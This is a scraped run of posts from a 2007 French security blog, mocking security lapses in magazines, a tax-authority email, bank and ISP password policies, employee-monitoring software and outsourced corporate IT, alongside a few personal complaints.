Encore une fois, cet éditeur se situe bien en deça des "bonnes pratiques" en matière de sécurité, compte-tenu du nombre de malwares qui se font passer pour un codec vidéo !

[1] Enfin à moitié seulement, il parait que j'ai donné mon email à un "partenaire" une fois ... partenaire qui compte 11 million "d'utilisateurs".

Posted by newsoft at 20:36:00

On peut dire que cette élection présidentielle 2007 n'aura pas donné l'exemple en matière de sécurité sur Internet !

Posted by newsoft at 20:03:00

Comme chacun sait, les vacances sont le moment idéal pour rattraper son retard. Voici donc quelques perles relevées dans mes nombreuses lectures :

Hackers Magazine n°17

L'auteur fait la liste des plugins FireFox les plus utiles. Il cite FireFTP, capture d'écran à l'appui (désolé pour la qualité du scan, l'image d'origine est toute petite).

Vu la légalité douteuse des fichiers partagés, l'auteur ne semble pas savoir que la réponse "66,246,167,248" à la commande "PASV" nous donne son adresse IP ... Le serveur en question se trouve chez Site5 (un hébergeur américain), et visiblement n'a pas vocation à faire autre chose que du FTP. Mais que fait la police ?

Passons maintenant à mon favori ... Hakin9 04/2007

Commençons petit par l'article sur OCS Inventory. Il s'agit a priori d'un bon produit d'administration ; le problème étant à mon sens que dans un magazine dont le sous-titre est "Hard Core IT Security Magazine", on attend un peu plus que "installer XAMPP sous Windows puis l'application PHP et vous êtes bons, même si l'installation sous Linux est plus sûre". Je n'ai pas audité le code PHP, mais déjà le login/mot de passe par défaut est admin/admin. A bon entendeur ...

Je n'ai pas audité le code PHP, mais déjà le login/mot de passe par défaut est admin/admin. A bon entendeur ...

Le meilleur reste à venir : Hakin9 se lance dans le test de produits. Ce mois-ci : les firewalls personnels. Pour donner une idée de la méthode utilisée, 4 lecteurs du magazine (en l'occurence 4 étudiants) donnent leur avis sur un produit qu'ils ont acheté ...

Résultat des courses :

Posted by newsoft at 20:46:00



Je parle bien sûr de l'administration française, pas de l'administration des réseaux informatiques :)

Comme beaucoup de contribuables 2.0, j'ai reçu ce mail hier :

Sauf qu'il semble y avoir un petit problème de sécurité :

En regardant le source du message, je ne peux pas en croire mes yeux (j'ai légèrement modifié le code pour passer les filtres de Blogger) :

[...]

Received: from mail.dgi.minefi.gouv.fr (mta3-milter-pas2.dgi.minefi.gouv.fr [145.242.2.164])

by lmin06.st1.spray.net (Postfix) with ESMTP id 7D04B340E4

for ; Thu, 3 May 2007 06:05:46 +0000 (GMT)

Received: from mail.dgi.minefi.gouv.fr (localhost.localdomain [127.0.0.1])

by localhost (Postfix) with SMTP id A96735E4C4E

for ; Thu, 3 May 2007 08:05:45 +0200 (CEST)

Received: from E59A-60.eole.dgi (e59a-60.eole.dgi [10.153.67.60])

by mail.dgi.minefi.gouv.fr (Postfix) with ESMTP id EC9365E4C43

for ; Thu, 3 May 2007 08:05:44 +0200 (CEST)

Received: from E59B-60.eole.dgi (unknown [10.153.68.60])

by E59A-60.eole.dgi (Postfix) with ESMTP id CF7561362C4

for ; Thu, 3 May 2007 08:05:44 +0200 (CEST)

Received: from localhost.localdomain (unknown [10.153.67.42])

by E59B-60.eole.dgi (Postfix) with ESMTP id AC2733BA66

for

Date: Thu, 3 May 2007 06:05:44 UT

Subject: Impôts sur le revenu : Déclaration par internet

From: direction-generale-des-impots@dgi.finances.gouv.fr

X-Mailer: MIME::Lite::HTML 1.21

[...]

xmlns:v="urn:schemas-microsoft-com:vml"

xmlns:o="urn:schemas-microsoft-com:office:office"

xmlns:w="urn:schemas-microsoft-com:office:word"

xmlns:st1="urn:schemas-microsoft-com:office:smarttags"

[...]

meta name="ProgId" content="Word.Document"

meta name="Generator" content="Microsoft Word 11"

meta name="Originator" content="Microsoft Word 11"

[...]

o:mainfile href="2007_02_mel_abonnés_fidélisation_Vdepcomv=2.htm"

o:File HRef="image001.png"

o:File HRef="image002.jpg"

o:File HRef="image005.wmz"

o:File HRef="image006.gif"

o:File HRef="header.htm"

o:File HRef="filelist.xml"

[...]

o:author GRU

o:lastauthor dgi

o:revision 3

o:totaltime 0

o:lastprinted 2007-03-16T17:17:00Z

o:created 2007-04-18T15:23:00Z

o:lastsaved 2007-04-18T15:27:00Z

o:pages 1

o:words 355

o:characters 1955

o:lines 16

o:paragraphs 4

o:characterswithspaces 2306

o:version 11.5606

[...]

object classid="clsid:38481807-CA0E-42D2-BF39-B33AF135CC4D" id=ieooui

[...]

Pour résumer :

Posted by newsoft at 11:37:00

Quelques informations que vous n'avez peut-être pas sur l'Italie et ses habitants :

Quelques informations que vous n'avez peut-être pas sur l'Italie et ses habitants :

Posted by newsoft at 08:35:00



Wow, avec un titre pareil j'ai plutôt intérêt à ne pas décevoir ... En même temps il ne faudrait pas aller trop loin non plus :)

Disons simplement qu'en lisant la newsletter jointe à mon relevé de comptes (vous savez, ce truc avec des blondes souriantes en couverture que 99% des gens mettent à la poubelle sans l'ouvrir), je suis tombé sur la perle suivante :

Il y a donc eu un grand conciliabule de marketeux pour décider si le changement de mot de passe allait être gratuit sur le service de banque en ligne BNPNet.

Ce qui peut se comprendre en un sens, puisque par défaut les utilisateurs sont punis par un mot de passe complexe (complexe voulant dire 6 chiffres aléatoires, on se comprend).

Changer vers un mot de passe plus simple, donc plus facile à retenir, est un service donc une source de revenus éventuels ... D'ailleurs on notera que 6 chiffres = 1 date au format jj/mm/aa, elle est pas belle la vie ?

PS. Ca ne vaut pas le mail que j'ai reçu de ParisFree (un des rares FAI proposés par l'assistant de connexion Internet de Windows). Après avoir longuement cherché l'option "changer mon mot de passe", j'ai fini par écrire au support. La réponse était en substance : "pas de problème, envoyez nous une photocopie de votre carte d'identité et votre nouveau mot de passe par courrier postal" ...

Posted by newsoft at 21:15:00

Google Analytics, c'est magique.

Ainsi parmi les 5 mots clés les plus courants qui permettent d'atteindre ce blog, il y a "vidéo débiles" et "fouille anale" (j'apparais en 11ème position dans Google.fr pour cette dernière combinaison).

Et ça ne va pas s'arranger avec ce post ...

Moi qui pensait qu'il fallait avoir un contenu technique pertinent et innovant pour être lu ... alors qu'il suffit d'être sur Blogger pour être bien référencé dans Google ;)

Voici donc un ensemble de pensées incohérentes, qui vont je l'espère générer de nouvelles recherches improbables :

Posted by newsoft at 23:26:00

Dès que je commande sur un site étranger, je me retrouve avec une livraison par UPS (ou Fedex) obligatoire ... Et là, c'est le drame.

D'abord le livreur se présente un jour J indéterminé - sauf si le vendeur a l'amabilité de communiquer le Tracking Number ... Dans ce cas il est possible de surveiller le site Web matin et soir pour y découvrir des messages absconds tels que "Original Scan" (tout est en anglais, évidemment).

Ne pas essayer le service téléphonique (0,12 €/minute) : je n'ai jamais réussi à faire comprendre au logiciel de reconnaissance vocale les 18 chiffres de mon Tracking Number.

Après un premier échec, je suis appelé le soir même par le central afin de communiquer mon digicode (aucun site de commerce en ligne ne permettant de saisir cette information). Ca n'est pas la première fois qu'ils viennent, mais visiblement leur base de données n'a pas été prévue pour inclure ce champ (contrairement à certains livreurs de pizza).

Le lendemain, le livreur se présente à nouveau. Le créneau horaire est environ 7h - 19h (d'après mon expérience). Pas de chance, il est passé à 15h45 donc il n'y avait personne à la maison. Il laisse donc un post-it sur la porte, disant "nous effectuerons une nouvelle tentative dans le même créneau horaire le lendemain".

C'est une chance, car à cette heure ci le vendredi la femme de ménage est à la maison. Mais c'eût été trop simple, car il est finalement passé à 11h45 et a trouvé porte close.

Evidemment, ils ne livrent pas le week-end. Trois possibilités se présentent donc à moi :

Posted by newsoft at 12:01:00

Ca y est, j'ai fini de le lire - et je ne peux pas m'empêcher de commenter la publicité en page 81 (en face de l'éditorial de HSC :).

Il s'agit d'une publicité en anglais pour le logiciel "Oleansoft Hidden Camera 250x1". Son principe ? "Améliorer la productivité des employés" ... en prenant des screenshots de leur PC à intervalle régulier.

Le principe est le suivant : payer $39 par poste, plus une personne à plein temps pour regarder les écrans de 250 employés (max.) et tuer à distance les logiciels "non productifs" ; les seuls exemples donnés concernant d'ailleurs le navigateur Web.

Si je peux me permettre de vous donner un conseil, c'est bien de ne pas acheter ce logiciel (même si par miracle vous arriviez à convaincre la CNIL, vos représentants du personnel et votre RSSI du bien-fondé d'une telle démarche).

Un simple proxy Web avec une liste de sites et/ou de mots clés bien choisis aura un bien meilleur ROI, tout en restant dans les limites de la loi française !

Posted by newsoft at 11:08:00

Depuis la fin de SoftIce, les outils de déboguage Microsoft sont devenus indispensables pour toute personne qui s'intéresse sérieusement au noyau Windows. A noter que des alternatives existent, telles que RR0D ou SysEr. Si le premier est actuellement en suspens, le deuxième semble assez prometteur ... comme la plupart des logiciels de sécurité Chinois d'ailleurs ...

La vraie nouveauté de la version 6.6.7.5 sur laquelle je suis tombée par hasard en idlant sur Internet, c'est DML (Debugger Markup Language). Et oui, désormais l'affichage de WinDbg supporte un langage proche de HTML qui permet de créer des liens hypertexte dans la console du débogueur, par exemple via la commande OutputDebugString() !

Les commandes à connaitre sont les suivantes, le lecteur curieux se reportera à la doc Microsoft (fichier dml.doc).

Posted by newsoft at 13:06:00

Ca y est, j'ai épuisé ma "to read list".

Pour finir sur Hakin9 n°21, que Nono a déjà abondamment chroniqué, j'aime bien la typo page 74, colonne 2.

Si un expert Linux a un indice sur la manipulation technique qui a pu conduire à cette typo, je suis preneur :)

J'ai également terminé MISC n°30, sur les protections logicielles. Sans rentrer dans la polémique sur l'aspect "universitaire" de ce magazine, l'article sur les normes ISO 2700x m'a beaucoup inspiré.

Malgré la beauté intellectuelle de la construction de toutes ces normes (et c'est un expert EBIOS v2 qui vous parle :), je ne peux que sourire en me rappelant la réalité du terrain.

Tout d'abord il faut bien prendre conscience qu'à part dans les entreprises du CAC 40, l'informatique est vue comme une commodité et pas du tout un coeur de métier. En conséquence, la maintenance est souvent réalisée sur un coin de table, soit par un ancien administrateur AS/400 "maison" recyclé en expert Windows, soit carrément par un prestataire extérieur (de type PC30 ou même une simple EURL) qui intervient une fois par semaine sur site.

Le niveau de compétence de l'intervenant est très variable, mais rarement foudroyant. Dans la plupart des cas, le diagnostic côté client se limite à "ça plante", et la solution à "faut réinstaller".

Quant à mettre en place de la sécurité informatique, voire carrément utiliser des méthodes formelles de modélisation des risques, on peut toujours rêver ...

Et dans les entreprises du CAC40 alors ? Beaucoup mettent en place des démarches normatives (ISO 900x, ISO 2700x, ...) pour de bonnes ou de mauvaises raisons, sur lesquelles je ne m'attarderai pas. Disons simplement que tout est politique :)

Mais sur le terrain, beaucoup d'entreprises ont suivi la mode de l'externalisation des services informatiques, c'est-à-dire que la gestion technique de leur informatique ne leur appartient plus. Même si on peut penser qu'une société spécialisée dans l'administration Windows sera meilleure qu'un petit groupe d'informaticiens "maison", dans les faits il s'agit bien souvent des mêmes personnes qui ont été "revendues" à un grand nom de l'informatique. Les compétences restent donc strictement les mêmes, la motivation en moins.

Mais surtout, un tel état de fait crée une dépendance incroyable vis-à-vis d'un sous-traitant inamovible (croire qu'on peut changer de prestataire informatique du jour au lendemain relève de l'utopie ... ou alors le nouveau rachète simplement l'ancienne équipe !). J'ai connu des cas réels où le sous-traitant fait grève en éteignant le serveur de messagerie, ou même l'ensemble des serveurs. Vous imaginez qu'il a eu gain de cause assez rapidement :)

Pour finir, aucune entreprise n'audite le fonctionnement de ses sous-traitants. Je ne parle pas de saupoudrer un audit technique de sécurité de temps à autre, dont le rapport finit sur une étagère chez le sous-traitant. Je parle d'intégrer les processus du sous-traitant (gestion du personnel, gestion des mots de passe, connexion de portables sur le réseau, etc.) dans la démarche de certification de la société.

Dans ces conditions, la certification obtenue par la maison mère n'a aucun sens. Il suffit de chercher "passwords.xls" sur les serveurs "à usage interne des administrateurs" pour s'en rendre compte ! (100% de réussite jusqu'à présent).

Sur ce, je vous laisse, Hakin9 n°22 vient d'arriver dans la boite aux lettres. Il semblerait qu'il y ait un challenge de sécurité dans ce numéro :)

Posted by newsoft at 12:00:00

L'avantage du Web 2.0, c'est que même lorsqu'on a rien à dire, il y a suffisament d'activité pour parler des blogs des autres :)

Je surveille le Groupe Utilisateur de Windows Vista (GUWIV), qui anime un blog très actif (environ 2 posts par jour). J'y ai vu entre autres :

Posted by newsoft at 22:30:00



Ce soir c'est parait-il la grande émission qu'il ne faut pas rater si on veut voter utile.

Je n'ai pas la télé à la maison, mais étant passé au "tout IP" (pas encore v6 mais ça pourrait venir :), je me dis que je ne devrais pas être traité en citoyen de seconde zone.

Premier essai avec ADSL TV via la Freebox multiposte, et premier échec.

Je tente alors de me connecter sur le site de TF1. La vidéo est bien disponible "en direct" (en format Windows Media, entre monopoles on se comprend). Mais la connexion est d'une qualité déplorable - le serveur de streaming a probablement de gros problèmes à tenir la charge !

Résultat des courses :

Posted by newsoft at 23:14:00

Voici un site qui représente pour moi le niveau zéro du marketing viral.

Il s'agit d'un concours en ligne qui se termine demain. Je vous fais donc un résumé au cas où le site disparaitrait, car le concept lui va rester dans les annales.

L'objectif est de promouvoir l'album d'un rappeur quelconque, avec à la clé une console récente à gagner (marketing croisé, donc). Je n'ai pas trouvé le règlement du concours (classique - un jour je vous raconterai l'envers des "tirages au sort" dans les jeux en ligne). Voici en gros les 4 "challenges" (oh le beau buzzword issu de la novlangue managériale) pour pouvoir participer au concours :

1. "Parrainer un max de potes" (1 filleul = 50 points).

2. Utiliser la couverture de l'album comme avatar dans la messagerie MSN, et envoyer une capture d'écran par mail (70 points).

La decription exacte est : "[appuyer sur PrintScreen et] cliquer sur l'icône coller dans un nouveau document Word qu'il faudra nous envoyer en pièce jointe du mail".

Donc :

Coucou c'est camille, alors quoi de beau depuis ces vacances ? je viens vers chez toi pendant les vacances de février, tu pense que l'on peut se voir ? je serais avec ma soeur...Opération d'autopromotion du site ou mail légitime ? Le "Return-Path" me fait pencher en faveur de la première solution ...

Au fait, je sais pas si tu connais, c'est un site où l'on peut gagner pas mal de cadeaux, et le premier prix c'est une Nintendo Wii, tu peux t'inscrire stp, plus je parraine du monde, plus je gagne des points, tu peux éssayer toi aussi tu va voir c'est simple...

http://www.e-team.fr/street4/index.php5?parrain=11697xxxxx

En tout cas tiens moi au jus pour les vacances

Bisoux

Return-Path: promoweb [à] nouvelledonne.comCa me rappelle le premier spam que j'ai reçu de ma vie, avant que le concept même de spam ne soit inventé. Il s'agissait d'un mail qui disait à peu près :

From: machin@école.frEt oui à l'époque (1995) c'était ça le spam ... Maintenant à l'échelle d'Internet, il faut s'attendre au pire !

To: élèves@école.fr <--- alias sur une liste de 300 personnes

Subject: je vends ma voiture

130,000km CT OK 5,000 F à débattre

Posted by newsoft at 13:21:00